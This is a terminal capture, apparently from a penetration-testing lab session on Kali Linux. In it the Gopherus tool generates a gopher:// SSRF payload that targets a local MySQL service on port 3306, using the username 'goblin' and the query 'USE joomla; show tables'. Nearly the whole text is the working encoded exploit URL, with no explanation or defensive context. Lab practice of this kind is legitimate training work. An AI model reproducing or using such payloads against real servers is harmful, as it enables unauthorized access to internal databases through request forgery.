 ~/Documents/VulnHub/eCPPTv2/Gopherus kali@kali:pts/0
(11:35:59 on master)——> gopherus --exploit mysql (Tue,Nov14)
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: USE joomla; show tables
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73
%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0
f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%
0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%18%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%73%68%6f%77
%20%74%61%62%6c%65%73%01%00%00%00%01